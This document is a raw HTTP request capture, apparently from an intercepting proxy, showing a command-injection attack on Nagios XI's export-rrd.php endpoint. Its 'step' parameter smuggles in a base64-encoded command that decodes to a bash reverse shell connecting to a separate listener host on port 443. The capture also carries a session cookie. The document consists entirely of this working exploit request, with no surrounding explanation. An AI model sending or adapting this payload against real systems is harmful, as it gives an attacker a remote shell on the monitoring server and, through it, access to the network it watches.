 Request
Raw Params Headers Hex
GET
/nagiosxi/includes/components/xicore/export-rrd.php?host=localhost&service=Root%20Partition&start=1584108670&end
=1584195130&step=a|(echo%20"YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTcwLzQ0MyAwPiYx"%20|%20ba
se64%20-d%20|%20bash%20-i);%23&type=a&nsp=6146c423984d06f17cd07305ebef665bf229524b11143a97e29f54391
3f33d16 HTTP/1.1
Host: 192.168.1.221
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://192.168.1.221/nagiosxi/includes/components/xicore/status.php?show=servicedetail&host=localhost&service=Root%
20Partition
Cookie: nagiosxi=ecv13m6j4iffboobuea8ut6t64
Upgrade-Insecure-Requests: 1